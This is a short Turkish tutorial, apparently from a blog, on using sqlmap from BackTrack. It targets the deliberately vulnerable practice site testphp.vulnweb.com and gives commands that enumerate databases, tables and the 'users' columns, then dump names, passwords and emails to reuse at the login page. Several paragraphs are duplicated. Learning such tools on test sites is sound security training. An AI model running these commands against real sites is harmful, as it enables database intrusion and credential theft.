Backtrack pentest araçlarından SQLMAP Kullanımı

Sqlmap,hedef site üzerinde sql injection-blind sql açıklıklarını arayan /pentest dizininin altında kullanışlı bir araçtır.

Şimdi SQLMAP aracının kullanımı görelim.Hedef sitemiz "http://testphp.vulnweb.com" dir.Bu site de açıklık barındıran üzerinde test yapmamızı sağlan bir sitedir.

İlk komutumuz: "--dbs" : Hedef sitenin veritabanı bilgilerini döndürür.

-->sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs

Şimdi tabloları bulalım.Burada şu komutu kullanacağız.

#pentest/database/sqlmap : ./sqlmap -u hedef_site -D acuart --tables

Şimdi "users" tablosunun kolonlarını bulalım.Burada da şu komutu kullanacağız.

#pentest/database/sqlmap : ./sqlmap -u hedef_site -D acuart -T users --columns

"users" tablosunun 8 kolonu var ve bana bunların adlarını döndürdü.Şimdi kolonlardan "name,pass,email," bilgilerini çekeceğim.Komut aşağıdaki gibidir.



Sonuç olarak elimizde testphp.vuln sitesinin kullanıcılar tablosunun bilgileri geldi.Şimdi bu bilgileri login ekranında kullanabiliriz. Sqlmap 'in kullanımı bu kadar..Kullanılan komutları --help komutunu kullanarak ne anlama geldiğini görebilirsiniz.

Şimdi SQLMAP aracının kullanımı görelim.Hedef sitemiz "http://testphp.vulnweb.com" dir.Bu site de açıklık barındıran üzerinde test yapmamızı sağlan bir sitedir.

İlk komutumuz: "--dbs" : Hedef sitenin veritabanı bilgilerini döndürür.

-->sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs

Şimdi "--dbs" komutunun sonucu görelim.Sonuç olarak bize "acuart" ve "information_schema" veritabanlarının adlarını döndürdü.

#pentest/database/sqlmap : ./sqlmap -u hedef_site -D acuart --tables

Sonucu görelim...Aşağıdaki sonuçta bize 8 adet tablo adı döndürmüş.Ben işime yarayacak login bilgileri çekeceğim.Onun için de seçtiğim "users" tablonun kolonlarını çekeceğim.

#pentest/database/sqlmap : ./sqlmap -u hedef_site -D acuart -T users --columns

"users" tablosunun 8 kolonu var ve bana bunların adlarını döndürdü.Şimdi kolonlardan "name,pass,email," bilgilerini çekeceğim.Komut aşağıdaki gibidir.

#pentest/database/sqlmap : ./sqlmap -u hedef_site -D acuart -T users -C name,pass,email --dump

Yorumlar